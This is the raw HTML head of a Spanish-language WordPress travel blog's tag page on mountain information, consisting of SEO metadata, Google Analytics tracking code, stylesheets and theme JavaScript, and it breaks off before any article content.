

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/informacion-de-montanas/
body_size: 27594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Informacion de Montañas | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<meta name="keywords" content="américa central,centroamérica,informacion de montañas,montañas,montañas de centroamerica" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/informacion-de-montanas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas\/#listItem","name":"Informacion de Monta\u00f1as"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas\/#listItem","position":2,"name":"Informacion de Monta\u00f1as","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas\/","name":"Informacion de Monta\u00f1as | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Informacion de Montañas del feed" href="https://www.blogitravel.com/tag/informacion-de-montanas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768797605' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768797605' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768797605' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c8b0362888",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/10251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"57ea46a55a","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
